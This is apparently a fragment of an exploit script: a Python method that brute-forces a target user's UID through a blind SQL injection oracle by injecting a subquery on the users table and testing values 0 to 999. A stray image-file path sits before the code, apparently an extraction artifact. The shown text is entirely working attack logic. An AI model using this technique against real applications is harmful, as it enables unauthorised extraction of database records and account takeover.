 def dump_uid(self) -> Optional[int]:
    """Dump the UID for the target username"""
    sql_template = "(select uid from users where username='{}')"
    uid = 0

    while uid < 1000:
        if self.oracle(sql_template.format(self.username), "=", f"'{uid}"):
            return uid
        uid += 1

    print("[-] Failed to dump UID")
    return None